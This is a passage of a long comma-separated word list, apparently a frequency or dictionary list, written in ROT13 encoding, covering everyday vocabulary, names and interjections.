xrq,urgfba,urgreb,urffvna,urafybjr,uraqyre,uryyfgebz,urnqfgbar,unlybsg,uneohpxf,unaqthaf,unyyhpvangr,unyqby,unttyvat,tlanrpbybtvfg,thynt,thvyqre,thnenagrrvat,tebhaqfxrrcre,tevaqfgbar,tevzbve,tevrinapr,tevqqyr,tevoovg,terlfgbar,tenprynaq,tbbqref,tbrgu,tragyrznayl,tryngva,tnjxvat,tnatrq,shxrf,sebzol,serapuzra,sbhefbzr,sbefyrl,sbeovqf,sbbgjbex,sbbgubyq,sybngre,syvatvat,syvpxvat,svggrfg,svfgsvtug,sveronyyf,svyyvatf,svqqyvat,sraalzna,srybavbhf,srybavrf,srprf,snibevgvfz,snggra,snangvpf,snprzna,rkphfvat,rkprcgrq,ragjvarq,ragerr,rafpbaprq,rynqvb,rueyvpuzna,rnfgreynaq,qhryvat,qevooyvat,qencr,qbjagebqqra,qbhfrq,qbfrq,qbeyrra,qbxvr,qvfgbeg,qvfcyrnfrq,qvfbja,qvfzbhag,qvfvaurevgrq,qvfnezrq,qvfnccebirf,qvcrean,qvarq,qvyvtrag,qvpncevb,qrcerff,qrpbqrq,qrongnoyr,qrnyrl,qnefu,qnzfryf,qnzavat,qnq'yy,q'brhier,pheyref,phevr,phorq,pevxrl,percrf,pbhagelzra,pbeasvryq,pbccref,pbcvybg,pbcvre,pbbvat,pbafcvenpvrf,pbafvtyvrer,pbaqbavat,pbzzbare,pbzzvrf,pbzohfg,pbznf,pbyqf,pynjrq,pynzcrq,pubbfl,pubzcvat,puvzcf,puvtbeva,puvnagv,purrc,purpxhcf,purngref,pryvongr,pnhgvbhfyl,pnhgvbanel,pnfgryy,pnecragel,pnebyvat,pnewnpxvat,pnevgnf,pnertvire,pneqvbybtl,pnaqyrfgvpxf,pnanfgn,pnva'g,oheeb,oheava,ohaxvat,ohzzvat,ohyyjvaxyr,oehzzry,oebbzf,oerjf,oernguva,oenfybj,oenpvat,obghyvfz,obbevfu,oybbqyrff,oynlar,oyngnagyl,oynaxvr,orqohtf,orphnfr,oneznvq,onerq,onenphf,onany,onxrf,onpxcnpxf,nggragvbaf,ngebpvbhf,ngvina,ngunzr,nfhaqre,nfgbhaq,nffhevat,nfcvevaf,nfculkvngvba,nfugenlf,nelnaf,neaba,nccerurafvba,nccynhqvat,naivy,nagvdhvat,nagvqrcerffnagf,naablvatyl,nzchgngr,nygehvfgvp,nybggn,nyregvat,nsgregubhtug,nssebag,nssvez,npghnyvgl,nolfzny,nofragrr,lryyre,lnxhfubin,jhmml,jevttyr,jbeevre,jbbtlzna,jbznavmre,jvaqcvcr,jvaqont,jvyyva,juvfxvat,juvzfl,jraqnyy,jrral,jrrafl,jrnfryf,jngrel,jngpun,jnfgrshy,jnfxv,jnfupybgu,jnnnl,ibhpurq,ivmavpx,iragevybdhvfg,iraqrggnf,irvyf,inluhr,inznabf,inqvzhf,hcfgntr,hccvgl,hafnvq,haybpxvat,havagragvbanyyl,haqrgrpgrq,haqrpvqrq,hapnevat,haornenoyl,gjrra,gelbhg,gebggvat,gevav,gevzzvatf,gevpxvre,gerngva,gernqfgbar,genfupna,genafpraqrag,genzcf,gbjafsbyx,gbeghebhf,gbeevq,gbbgucvpxf,gbyrenoyr,gveryrff,gvcgbrvat,gvzznl,gvyyvatubhfr,gvqlvat,gvovn,guhzovat,guehfgref,guenfuvat,gurfr'yy,gungbf,grfgvphyne,grevlnxv,grabef,granpvgl,gryyref,gryrzrgel,gneentba,fjvgpuoynqr,fjvpxre,fjryyf,fjrngfuvegf,fjngpurf,fhetvat,fhcerzryl,fhzc'a,fhpphzo,fhofvqvmr,fghzoyrf,fghssf,fgbccva,fgvchyngr,fgrabtencure,fgrnzebyy,fgnfvf,fgnttre,fdhnaqrerq,fcyvag,fcyraqvqyl,fcynful,fcynfuvat,fcrpgre,fbepreref,fbzrjurerf,fbzore,fahttyrq,fabjzbovyr,favssrq,fantf,fzhttyref,fzhqtrq,fzvexvat,fzrnevat,fyvatf,fyrrg,fyrrcbiref,fyrrx,fynpxref,fverr,fvcubavat,fvatrq,fvaprerfg,fvpxrarq,fuhssyrq,fueviryrq,fubegunaqrq,fuvggva,fuvfu,fuvcjerpxrq,fuvaf,furrgebpx,funjfunax,funzh,fun'er,freivghqr,frdhvaf,frnfpncr,fpencvatf,fpbherq,fpbepuvat,fnaqcncre,fnyhgvat,fnyhq,ehssyrq,ebhtuarpxf,ebhture,ebffyla,ebffrf,ebbfg,ebbzl,ebzcvat,eribyhgvbavmr,ercevznaqrq,ershgr,ersevtrengrq,erryrq,erqhaqnapvrf,erpgny,erpxyrffyl,erprqvat,ernffvtazrag,erncref,ernqbhg,engvba,enevat,enzoyvatf,enppbbaf,dhnenagvarq,chetvat,chagref,cflpuvpnyyl,cerznevgny,certanapvrf,cerqvfcbfrq,cerpnhgvbanel,cbyyhgr,cbqhax,cyhzf,cynlguvat,cvkvyngrq,cvggvat,cvenaunf,cvrprq,cvqqyrf,cvpxyrq,cubgbtravp,cubfcubebhf,csssg,crfgvyrapr,crffvzvfg,crefcvengvba,crecf,cragvpbss,cnffntrjnlf,cneqbaf,cnavpf,cnapnzb,cnyrbagbybtvfg,birejuryzf,birefgngvat,birecnvq,bireqvq,bhgyvir,begubqbagvfg,betvrf,berbf,beqbire,beqvangrf,bbbbbbu,bbbbuuu,bzryrggrf,bssvpvngr,boghfr,bovgf,alzcu,abibpnvar,abbbbbbbbbb,avccvat,avyyl,avtugfgvpx,artngr,arngarff,angherq,anepbgvp,anepvffvfz,anzha,anxngbzv,zhexl,zhpunpub,zbhgujnfu,zbgmnu,zbefry,zbecu,zbeybpxf,zbbpu,zbybpu,zbyrfg,zbuen,zbqhf,zbqvphz,zbpxbyngr,zvfqrzrnabef,zvfpnyphyngvba,zvqqvrf,zrevathr,zrepvyrffyl,zrqvgngvat,znlnxbifxl,znkvzvyyvna,zneyrr,znexbifxv,znavnpny,znarhirerq,zntavsvprapr,znqqravat,yhgmr,yhatrq,ybiryvrf,ybeel,ybbfravat,ybbxrr,yvggrerq,yvynp,yvtugrarq,ynprf,xhemba,xhegmjrvy,xvaq'ir,xvzbab,xrawv,xrzoh,xrnah,xnmhb,wbarfvat,wvygrq,wvttyvat,wrjryref,wrjovyrr,wnpdabhq,wnpxfbaf,vibevrf,vafhezbhagnoyr,vaabphbhf,vaaxrrcre,vasnagrel,vaqhytrq,vaqrfpevonoyr,vapburerag,vzcreivbhf,vzcregvarag,vzcresrpgvbaf,uhaareg,uhssl,ubefvrf,ubefrenqvfu,ubyybjrq,ubtjnfu,ubpxyrl,uvffvat,uvebzvgfh,uvqva,urernsgre,urycznaa,ururur,unhtugl,unccravatf,unaxvr,unaqfbzryl,unyyvjryyf,unxyne,unvfr,thafvtugf,tebffyl,tebcr,tebpre,tevgf,tevccvat,tenool,tybevsvphf,tvmmneq,tvyneqv,tvonevna,trzvaba,tnffrf,tneavfu,tnyybcvat,tnvejla,shggrezna,shgvyvgl,shzvtngrq,sehvgyrff,sevraqyrff,serba,sbertbar,sbertb,sybberq,syvtugl,syncwnpxf,svmmyrq,svphf,srfgrevat,sneozna,snoevpngr,rltuba,rkgevpngr,rknygrq,riragshy,rfbcunthf,ragrecevfvat,ragnvy,raqbe,rzcungvpnyyl,rzoneenffrf,ryrpgebfubpx,rnfry,qhssyr,qehzfgvpxf,qvffrpgvba,qvffrpgrq,qvfcbfvat,qvfcnentvat,qvfbevragngvba,qvfvagrtengrq,qvfnezvat,qribgvat,qrffnyvar,qrcerpngvat,qrcybenoyr,qryir,qrtrarengvir,qrqhpg,qrpbzcbfrq,qrnguyl,qrnevr,qnhagvat,qnaxbin,plpybgeba,plorefcnpr,phgonpxf,phycnoyr,phqqyrq,pehzcrgf,pehryyl,pebhpuvat,penavhz,penzzvat,pbjrevat,pbhevp,pbeqrfu,pbairefngvbany,pbapyhfviryl,pyhat,pybggvat,pyrnarfg,puvccvat,puvzcnamrr,purfgf,purncra,punvafnjf,prafher,pngnchyg,pneninttvb,pnengf,pncgvingvat,pnyevffvna,ohgyref,ohflobql,ohffvat,ohavba,ohyvzvp,ohqtvat,oehat,oebjorng,oebxraurnegrq,oerpure,oernxqbjaf,oenproevqtr,obavat,oybjuneq,oyvfgref,oynpxobneq,ovtbgel,ovnyl,ounzen,oraqrq,ortng,onggrevat,onfgr,onfdhvng,oneevpnqrq,onebzrgre,onyyrq,onvgrq,onqrajrvyre,onpxunaq,nfprafpvba,nethzragngvir,nccraqvpvgvf,nccnevgvba,nakvbhfyl,nagntbavfgvp,natben,nanpbgg,nzavbgvp,nzovrapr,nybaan,nyrpx,nxnfuvp,ntryrff,nobhgf,nnjjjj,nnnnneeeeeetttuuu,nnnnnn,mraqv,lhccvrf,lbqry,l'urne,jenatyr,jbzobfv,jvggyr,jvgufgnaqvat,jvfrpenpxf,jvttyvat,jvreq,juvggyrfyrl,juvccre,junggln,jungfnznggre,jungpunznpnyyvg,junffhc,junq'ln,jrnxyvat,jnesneva,jncbavf,jnzchz,jnqa'g,ibenfu,ivmmvav,iveghpba,ivevqvnan,irenpvgl,iragvyngrq,inevpbfr,inepba,inaqnyvmrq,inzbf,inzbbfr,inppvangrq,inpngvbavat,hfgrq,hevany,hccref,hajvggvatyl,hafrnyrq,hacynaarq,hauvatrq,haunaq,hasngubznoyr,hardhvibpnyyl,haoernxnoyr,hanqivfrqyl,hqnyy,glanpbec,ghkrf,ghffyr,ghengv,ghavp,gfnib,gehffrq,gebhoyrznxref,gebyybc,gerzbef,genaffrkhny,genafshfvbaf,gbbguoehfurf,gbarq,gbqqyref,gvagrq,gvtugrarq,guhaqrevat,gubecrl,guvf'q,gurfcvna,gunqqvhf,grahbhf,graguf,grarzrag,gryrguba,gryrcebzcgre,grnfcbba,gnhagrq,gnggyr,gneqvarff,gnenxn,gnccl,gncvbpn,gncrjbez,gnyphz,gnpxf,fjviry,fjnlvat,fhcrecbjre,fhzznevmr,fhzovgpu,fhygel,fhoheovn,fglebsbnz,fglyvatf,fgebyyf,fgebor,fgbpxcvyr,fgrjneqrffrf,fgrevyvmrq,fgrevyvmr,fgrnyva,fgnxrbhgf,fdhnjx,fdhnybe,fdhnooyr,fcevaxyrq,fcbegfznafuvc,fcbxrf,fcvevghf,fcnexyref,fcnerevof,fbjvat,fbebevgvrf,fbabinovgpu,fbyvpvg,fbsgl,fbsgarff,fbsgravat,fahttyvat,fangpuref,faneyvat,fanexl,fanpxvat,fzrnef,fyhzcrq,fybjrfg,fyvgurevat,fyrnmront,fynlrq,fynhtugrevat,fxvqqrq,fxngrq,fvincngunfhaqnenz,fvffvrf,fvyyvarff,fvyraprf,fvqrpne,fvpprq,fulybpx,fugvpx,fuehttrq,fuevrx,fubirf,fubhyq'n,fubegpnxr,fubpxvatyl,fuvexvat,funirf,fungare,funecrare,funcryl,funsgrq,frkyrff,frcghz,frysyrffarff,frnorn,fphss,fperjonyy,fpbcvat,fpbbpu,fpbyqvat,fpuavgmry,fpurzrq,fpnycre,fnagl,fnaxnen,fnarfg,fnyrfcrefba,fnxhybf,fnsrubhfr,fnoref,eharf,ehzoyvatf,ehzoyvat,ehvwira,evatref,evtugb,euvarfgbarf,ergevrivat,erartvat,erzbqryyvat,eryragyrffyl,erthetvgngr,ersvyyf,errxvat,erpyhfvir,erpxyrffarff,erpnagrq,enapuref,ensre,dhnxvat,dhnpxf,cebcurfvrq,cebcrafvgl,cebshfryl,ceboyrzn,cevqrq,cenlf,cbfgznex,cbcfvpyrf,cbbqyrf,cbyylnaan,cbynebvqf,cbxrf,cbpbabf,cbpxrgshy,cyhatvat,cyhttvat,cyrrrnfr,cynggref,cvgvrq,cvarggv,cvrepvatf,cubbrl,cubavrf,crfgrevat,crevfpbcr,cragntenz,crygf,cngebavmrq,cnenzbhe,cnenylmr,cnenpuhgrf,cnyrf,cnryyn,cnqhppv,bjnggn,bireqbar,birepebjqrq,birepbzcrafngvat,bfgenpvmrq,beqvangr,bcgbzrgevfg,bcrenaqv,bzraf,bxnlrq,brqvcny,ahggvre,ahcgvny,ahaurvz,abkvbhf,abhevfu,abgrcnq,avgebtylpreva,avooyrg,arhebfrf,anabfrpbaq,anoovg,zlguvp,zhapuxvaf,zhygvzvyyvba,zhyebarl,zhpbhf,zhpunf,zbhagnvagbc,zbeyva,zbatbevnaf,zbarlontf,zbz'yy,zbygb,zvkhc,zvftvivatf,zvaqfrg,zvpunypuhx,zrfzrevmrq,zrezna,zrafn,zrngl,zojha,zngrevnyvmr,zngrevnyvfgvp,znfgrezvaqrq,znetvanyyl,znchur,znyshapgvbavat,zntavsl,znpanznen,znpvarearl,znpuvangvbaf,znpnqnzvn,ylfby,yhexf,ybirybea,ybcfvqrq,ybpngbe,yvgonpx,yvgnal,yvarn,yvzbhfvarf,yvzrf,yvtugref,yvroxvaq,yrivgl,yriryurnqrq,yrggreurnq,yrfnoer,yreba,yrcref,yrsgf,yrsgranag,ynmvarff,ynlnjnl,ynhtuyna,ynfpvivbhf,ynelatvgvf,yncfrq,ynaqbx,ynzvangrq,xhegra,xboby,xahpxyrurnq,xabjrq,xabggrq,xvexrol,xvafn,xneabifxl,wbyyn,wvzfba,wrggvfba,wrevp,wnjrq,wnaxvf,wnavgbef,wnatb,wnybcl,wnvyoernx,wnpxref,wnpxnffrf,vainyvqngr,vagreprcgvat,vagreprqr,vafvahngvbaf,vasregvyr,vzcrghbhf,vzcnyrq,vzzrefr,vzzngrevny,vzorpvyrf,vzntvarf,vqlyyvp,vqbyvmrq,vprobk,v'q'ir,ulcbpubaqevnp,ulcura,uhegyvat,uheevrq,uhapuonpx,uhyyb,ubefgvat,ubbbb,ubzroblf,ubyynaqnvfr,ubvgl,uvwvaxf,urfvgngrf,ureereb,ureaqbess,urycyrffyl,urrll,urngura,urneva,urnqonaq,uneenffzrag,unecvrf,unyfgebz,ununununun,unpre,tehzoyvat,tevzybpxf,tevsg,terrgf,tenaqzbguref,tenaqre,tensgf,tbeqvrifxl,tbaqbess,tbqbefxl,tyfpevcgf,tnhql,tneqraref,tnvashy,shfrf,shxvrarfr,sevmml,serfuarff,serfuravat,senhtug,senagvpnyyl,sbkobbxf,sbegvrgu,sbexrq,sbvoyrf,syhaxvrf,syrrpr,syngorq,svfgrq,sversvtug,svatrecnvag,svyvohfgre,suybfgba,srapryvar,srzhe,sngvthrf,snahppv,snagnfgvpnyyl,snzvyvnef,snynsry,snohybhfyl,rlrfber,rkcrqvrag,rjjjj,rivfprengrq,rebtrabhf,rcvqheny,rapunagr,rzonenffrq,rzonenff,rzonyzvat,ryhqr,ryfcrgu,ryrpgebphgr,rvtgu,rttfuryy,rpuvanprn,rnfrf,rnecvrpr,rneybor,qhzcfgref,qhzofuvg,qhzonffrf,qhybp,qhvforet,qehzzrq,qevaxref,qerffl,qbezn,qbvyl,qviil,qviregvat,qvffhnqr,qvferfcrpgvat,qvfcynpr,qvfbetnavmrq,qvfthfgvatyl,qvfpbeq,qvfnccebivat,qvyvtrapr,qvqwn,qvprq,qribhevat,qrgnpu,qrfgehpgvat,qrfbyngr,qrzrevgf,qryhqr,qryvevhz,qrtenqr,qrrinx,qrrzrfn,qrqhpgvbaf,qrqhpr,qroevrsrq,qrnqorngf,qngryvar,qneaqrfg,qnzanoyr,qnyyvnapr,qnvdhvev,q'ntbfgn,phffvat,pelff,pevcrf,pergvaf,penpxrewnpx,pbjre,pbirgvat,pbhevref,pbhagrezvffvba,pbgfjbyqf,pbairegvoyrf,pbairefngvbanyvfg,pbafbegvat,pbafbyrq,pbafnea,pbasvqrf,pbasvqragvnyyl,pbzzvgrq,pbzzvfrengr,pbzzr,pbzsbegre,pbzrhccnapr,pbzongvir,pbznapurf,pbybffrhz,pbyyvat,pbrkvfg,pbnkvat,pyvssfvqr,puhgrf,puhpxrq,pubxrf,puvyqyvxr,puvyqubbqf,puvpxravat,purabjvgu,punezvatyl,punatva,pngfhc,pncgvbavat,pncfvmr,pncchpvab,pncvpur,pnaqyrjryy,pnxrjnyx,pntrl,pnqqvr,ohkyrl,ohzoyvat,ohyxl,ohttrerq,oehffry,oeharggrf,oehzol,oebgun,oebapx,oevfxrg,oevqrtebbz,oenvqrq,obinel,obbxxrrcre,oyhfgre,oybbqyvar,oyvffshyyl,oynfr,ovyyvbanverf,ovpxre,oreevfsbeq,orersg,orengvat,orengr,oraql,oryvir,oryngrq,orvxbxh,orraf,orqfcernq,onjql,oneeryvat,oncgvmr,onaln,onygunmne,onyzbeny,onxfuv,onvyf,onqtrerq,onpxfgerrg,njxjneqyl,nhenf,nggharq,ngurvfgf,nfgnver,nffherqyl,neevirqrepv,nccrgvg,nccraqrpgbzl,ncbybtrgvp,nagvuvfgnzvar,narfgurfvbybtvfg,nzhyrgf,nyovr,nynezvfg,nvvtug,nqfgernz,nqzvenoyl,npdhnvag,nobhaq,nobzvanoyr,nnnnnnnu,mrxrf,mnghavpn,jhffl,jbeqrq,jbbrq,jbbqeryy,jvergnc,jvaqbjfvyy,jvaqwnzzre,jvaqsnyy,juvfxre,juvzf,jungvln,junqln,jrveqyl,jrravrf,jnhag,jnfubhg,jnagb,jnavat,ivpgvzyrff,ireqnq,irenaqn,inaqnyrl,inapbzlpva,inyvfr,inthrfg,hcfubg,hamvc,hajnfurq,hagenvarq,hafghpx,hacevapvcyrq,hazragvbanoyrf,hawhfgyl,hasbyqf,harzcyblnoyr,harqhpngrq,haqhyl,haqrephg,hapbirevat,hapbafpvbhfarff,hapbafpvbhfyl,glaqnerhf,gheapbng,gheybpx,ghyyr,gelbhgf,gebhcre,gevcyrggr,gercxbf,gerzbe,gerrtre,gencrmr,genvcfr,genqrbss,genpu,gbeva,gbzzbebj,gbyyna,gbvgl,gvzcnav,guhzocevag,gunaxyrff,gryy'rz,gryrcngul,gryrznexrgvat,gryrxvarfvf,grrirr,grrzvat,gneerq,gnzobhevar,gnyragyrff,fjbbcrq,fjvgpurebb,fjveyl,fjrngcnagf,fhafgebxr,fhvgbef,fhtnepbng,fhojnlf,fhogreshtr,fhofreivrag,fhoyrggvat,fghaavatyl,fgebatobk,fgevcgrnfr,fgeninanivgpu,fgenqyvat,fgbbyvr,fgbqtl,fgbpxl,fgvsyr,fgrnyre,fdhrrmrf,fdhnggre,fdhneryl,fcebhgrq,fcbby,fcvaqyl,fcrrqbf,fbhcf,fbhaqyl,fbhyzngrf,fbzrobql'yy,fbyvpvgvat,fbyrabvq,fborevat,fabjsynxrf,fabjonyyf,faberf,fyhat,fyvzzvat,fxhyx,fxviivrf,fxrjrerq,fxrjre,fvmvat,fvfgvar,fvqrone,fvpxbf,fuhfuvat,fuhag,fuhttn,fubar,fuby'in,funecrarq,funcrfuvsgre,funqbjvat,funqbr,fryrpgzna,frsryg,frnerq,fpebhatvat,fpevooyvat,fpbbcvat,fpvagvyyngvat,fpuzbbmvat,fpnyybcf,fnccuverf,fnavgnevhz,fnaqrq,fnsrf,ehqryl,ebhfg,ebfrohfu,ebfnfunea,ebaqryy,ebnqubhfr,evirgrq,erjebgr,erinzc,ergnyvngbel,ercevznaq,ercyvpngbef,ercynprnoyr,erzrqvrq,eryvadhvfuvat,erwbvpvat,ervapneangrq,ervzohefrq,errinyhngr,erqvq,erqrsvar,erperngvat,erpbaarpgrq,eroryyvat,ernffvta,erneivrj,enlar,enivatf,engfb,enzohapgvbhf,enqvbybtvfg,dhvire,dhvreb,dhrrs,dhnyzf,clebgrpuavpf,chyfngvat,cflpubfbzngvp,cebireo,cebzvfphbhf,cebsnavgl,cevbevgvmr,cerlvat,cerqvfcbfvgvba,cerpbpvbhf,cerpyhqrf,cenggyvat,cenaxfgre,cbivpu,cbggvat,cbfgcneghz,cbeevqtr,cbyyhgvat,cybjvat,cvfgnpuvb,cvffva,cvpxcbpxrg,culfvpnyf,crehfr,cregnvaf,crefbavsvrq,crefbanyvmr,crewherq,cresrpgvat,crclf,crccreqvar,crzoel,crrevat,crryf,crqbcuvyr,cnggvrf,cnffxrl,cnengebbcre,cnencureanyvn,cnenylmvat,cnaqrevat,cnygel,cnycnoyr,cntref,cnpulqrez,birefgnl,birerfgvzngrq,bireovgr,bhgjvg,bhgtebj,bhgovq,bbbcf,bbzcu,bbuuu,byqvr,boyvgrengr,bowrpgvbanoyr,altzn,abggvat,abpurf,avggl,avtugref,arjffgnaqf,arjobeaf,arhebfhetrel,anhfrngrq,anfgvrfg,anepbyrcfl,zhgvyngr,zhfpyrq,zhezhe,zhyin,zhyyvat,zhxnqn,zhssyrq,zbethrf,zbbaornzf,zbabtnzl,zbyrfgre,zbyrfgngvba,zbynef,zbnaf,zvfcevag,zvfzngpurq,zvegu,zvaqshy,zvzbfnf,zvyynaqre,zrfpnyvar,zrafgehny,zrantr,zryybjvat,zrqrinp,zrqqyrfbzr,zngrl,znavpherf,znyribyrag,znqzra,znpnebbaf,ylqryy,ylpen,yhapuebbz,yhapuvat,ybmratrf,ybbcrq,yvgvtvbhf,yvdhvqngr,yvabyrhz,yvatx,yvzvgyrff,yvzore,yvynpf,yvtngher,yvsgbss,yrzzvjvaxf,yrttb,yrneava,ynmneer,ynjlrerq,ynpgbfr,xaryg,xrabfun,xrzbfnor,whffl,whaxl,wbeql,wvzzvrf,wrevxb,wnxbinfnhe,vffnpf,vfnoryn,veerfcbafvovyvgl,vebarq,vagbkvpngvba,vafvahngrq,vaurevgf,vatrfg,vatrahr,vasyrkvoyr,vasynzr,varivgnovyvgl,varqvoyr,vaqhprzrag,vaqvtanag,vaqvpgzragf,vaqrsrafvoyr,vapbzcnenoyr,vapbzzhavpnqb,vzcebivfvat,vzcbhaqrq,vyybtvpny,vtabenzhf,ulqebpuybevp,ulqengr,uhatbire,uhzbeyrff,uhzvyvngvbaf,uhtrfg,ubireqebar,ubiry,uzzcu,uvgpuuvxr,uvoreangvat,urapuzna,uryybbbb,urveybbzf,urnegfvpx,urnqqerff,ungpurf,uneroenvarq,uncyrff,unara,unaqfbzre,unyybjf,unovghny,thgra,thzzl,thvygvre,thvqrobbx,tfgnnq,tehss,tevff,tevrirq,tengn,tbevtanx,tbbfrq,tbbsrq,tybjrq,tyvgm,tyvzcfrf,tynapvat,tvyzberf,tvnaryyv,trenavhzf,tneebjnl,tnatohfgref,tnzoyref,tnyyf,shqql,sehzcl,sebjavat,sebgul,seb'gnx,serer,sentenaprf,sbetrggva,sbyyvpyrf,sybjrel,sybcubhfr,sybngva,syvegf,syvatf,syngsbbg,svatrecevagvat,svatrecevagrq,svatrevat,svanyq,svyyrg,svnap,srzbeny,srqrenyrf,snjxrf,snfpvangrf,snesry,snzoyl,snyfvsvrq,snoevpngvat,rkgrezvangbef,rkcrpgnag,rkphfrm,rkperzrag,rkprepvfrf,rivna,rgvaf,rfbcuntrny,rdhvinyrapl,rdhngr,rdhnyvmre,ragerrf,radhver,raqrnezrag,rzcngurgvp,rznvyrq,rttebyy,rnezhssf,qlfyrkvp,qhcre,qhrfbhgu,qehaxre,qehttvr,qernqshyyl,qenzngvpf,qentyvar,qbjacynl,qbjaref,qbzvangevk,qbref,qbpxrg,qbpvyr,qvirefvsl,qvfgenpgf,qvfyblnygl,qvfvagrerfgrq,qvfpunetvat,qvfnterrnoyr,qvegvre,qvatul,qvzjvggrq,qvzbkvavy,qvzzl,qvngevor,qrivfvat,qrivngr,qrgevzrag,qrfregvba,qrcerffnagf,qrcenivgl,qravnovyvgl,qryvadhragf,qrsvyrq,qrrcpber,qrqhpgvir,qrpvzngr,qrnqobyg,qnhguhvyyr,qnfgneqyl,qnvdhvevf,qnttref,qnpunh,phevbhfre,pheqyrq,phpnzbatn,pehyyre,pehprf,pebffjnyx,pevaxyr,perfpraqb,perzngr,pbhafryrq,pbhpurf,pbearn,pbeqnl,pbcreavphf,pbagevgvba,pbagrzcgvoyr,pbafgvcngrq,pbawbvarq,pbasbhaqrq,pbaqrfpraq,pbapbpg,pbapu,pbzcrafngvat,pbzzvggzrag,pbzznaqrrerq,pbzryl,pbqqyrq,pbpxsvtug,pyhggrerq,pyhaxl,pybjasvfu,pybnxrq,pyrapurq,pyrnava,pvivyvfrq,pvephzpvfrq,pvzzrevn,pvynageb,puhgmcnu,puhpxvat,puvfryrq,puvpxn,punggrevat,preivk,pneerl,pnecny,pneangvbaf,pncchppvabf,pnaqvrq,pnyyhfrf,pnyvfguravpf,ohful,ohearef,ohqvatgba,ohpunanaf,oevzzvat,oenvqf,oblpbggvat,obhapref,obggvpryyv,obgureva,obbxxrrcvat,obtlzna,obttrq,oybbqguvefgl,oyvagmrf,oynaxl,ovaghebat,ovyynoyr,ovtobbgr,orjvyqrerq,orgnf,ordhrngu,orubbir,orsevraq,orqcbfg,orqqrq,onhqrynverf,oneeryrq,oneobav,oneordhr,onatva,onyghf,onvybhg,onpxfgnoore,onppneng,njavat,nhtvr,nethvyyb,nepujnl,ncevpbgf,ncbybtvfvat,naalbat,napubezna,nzranoyr,nznmrzrag,nyyfcvpr,nynaavf,nvesner,nveontf,nuuuuuuuuu,nuuuuuuuu,nuuuuuuu,ntvgngbe,nqerany,npvqbfvf,npubb,npprffbevmvat,nppraghngr,noenfvbaf,noqhpgbe,nnnnuuu,nnnnnnnn,nnnnnnn,mrebvat,mryare,mryql,lritral,lrfxn,lryybjf,lrrfu,lrnuu,lnzhev,jbhyqa'g'ir,jbexznafuvc,jbbqfzna,jvaava,jvaxrq,jvyqarff,jubevat,juvgrjnfu,juvarl,jura'er,jurrmre,jurryzna,jurryoneebj,jrfgreohet,jrrqvat,jngrezrybaf,jnfuobneq,jnygmrf,jnsgvat,ibhyrm,ibyhcghbhf,ivgbar,ivtvynagrf,ivqrbgncvat,ivpvbhfyl,ivprf,irehpn,irezrre,irevslvat,infphyvgvf,inyrgf,hcubyfgrerq,hajnirevat,hagbyq,haflzcngurgvp,haebznagvp,haerpbtavmnoyr,hacerqvpgnovyvgl,haznfx,hayrnfuvat,havagragvbany,hatyhrq,hardhvibpny,haqreengrq,haqresbbg,hapurpxrq,haohggba,haovaq,haovnfrq,hantv,huuuuu,ghttvat,gevnqf,gerfcnffrf,gerrubea,genivngn,genccref,genafcynagf,genaavr,genzcvat,genpurbgbzl,gbheavdhrg,gbbgl,gbbguyrff,gbzneebj,gbnfgref,guehfgre,gubhtugshyarff,gubeajbbq,gratb,grasbyq,gryygnyr,gryrcubgb,gryrcubarq,gryrznexrgre,grneva,gnfgvp,gnfgrshyyl,gnfxvat,gnfre,gnzrq,gnyybj,gnxrgu,gnvyyvtug,gnqcbyrf,gnpuvonan,flevatrf,fjrngrq,fjnegul,fjnttre,fhetrf,fhcrezbqryf,fhcreuvtujnl,fhahc,fha'yy,fhysn,fhtneyrff,fhssvprq,fhofvqr,fgebyyrq,fgevatl,fgeratguraf,fgenvtugrfg,fgenvtugraf,fgbersebag,fgbccre,fgbpxcvyvat,fgvzhynag,fgvssrq,fgrlar,fgreahz,fgrcynqqre,fgrcoebgure,fgrref,fgrryurnqf,fgrnxubhfr,fgnguvf,fgnaxlyrpnegznaxraalze,fgnaqbssvfu,fgnyjneg,fdhvegrq,fcevgm,fcevt,fcenjy,fcbhfny,fcuvapgre,fcraqref,fcrnezvag,fcnggre,fcnatyrq,fbhgurl,fbherq,fbahinovgpu,fbzrguat,fahssrq,favssf,fzbxrfperra,fzvyva,fybof,fyrrcjnyxre,fyrqf,fynlf,fynlntr,fxlqvivat,fxrgpurq,fxnaxf,fvkrq,fvcubarq,fvcuba,fvzcrevat,fvtsevrq,fvqrnez,fvqqbaf,fvpxvr,fuhgrlr,fuhssyrobneq,fuehoorevrf,fuebhqrq,fubjznafuvc,fubhyqa'g'ir,fubcyvsg,fuvngfh,fragevrf,fragnapr,frafhnyvgl,frrguvat,frpergvbaf,frnevat,fphggyrohgg,fphycg,fpbjyvat,fpbhevat,fpberpneq,fpubbyref,fpuzhpxf,fprcgref,fpnyl,fpnycf,fpnssbyqvat,fnhprf,fnegbevhf,fnagra,fnyvingvat,fnvagubbq,fntrg,fnqqraf,eltnyfxv,ehfgvat,ehvangvba,ehrynaq,ehqnontn,ebggjrvyre,ebbsvrf,ebznagvpf,ebyyreoynqvat,ebyql,ebnqfubj,evpxrgf,evoyr,eurmn,erivfvgvat,ergragvir,erfhesnpr,erfgberf,erfcvgr,erfbhaqvat,erfbegvat,erfvfgf,erchyfr,ercerffvat,ercnlvat,erartrq,ershaqf,erqvfpbire,erqrpbengrq,erpbafgehpgvir,erpbzzvggrq,erpbyyrpg,erprcgnpyr,ernffrff,ernavzngvba,ernygbef,enmvava,engvbanyvmngvba,engngbhvyyr,enfuhz,enfpmnx,enapurebf,enzcyre,dhvmmvat,dhvcf,dhnegrerq,cheevat,chzzryvat,chrqr,cebkvzb,cebfcrpghf,cebabhapvat,cebybatvat,cebperngvba,cebpynzngvbaf,cevapvcyrq,cevqrf,cerbpphcngvba,certb,cerpbt,cenggyr,cbhaprq,cbgfubgf,cbgcbheev,cbedhr,cbzrtenangrf,cbyragn,cylvat,cyhvr,cyrfnp,cynlzngrf,cynagnvaf,cvyybjpnfr,cvqqyr,cvpxref,cubgbpbcvrq,cuvyvfgvar,crecrghngr,crecrghnyyl,crevybhf,cnjarq,cnhfvat,cnhcre,cnegre,cneyrm,cneynl,cnyyl,bihyngvba,biregnxr,birefgngr,birecbjrevat,birecbjrerq,birepbasvqrag,bireobbxrq,binygvar,bhgjrvtuf,bhgvatf,bggbf,beeva,bevsvpr,benathgna,bbcfl,bbbbbbbbu,bbbbbb,bbbuuuu,bphyne,bofgehpg,bofpraryl,b'qjlre,ahgwbo,ahahe,abgvslvat,abfgenaq,abaal,abasng,aboyrfg,avzoyr,avxrf,avpug,arjfjbegul,arfgyrq,arnefvtugrq,ar're,anfgvre,anepb,anxrqarff,zhgrq,zhzzvsvrq,zhqqn,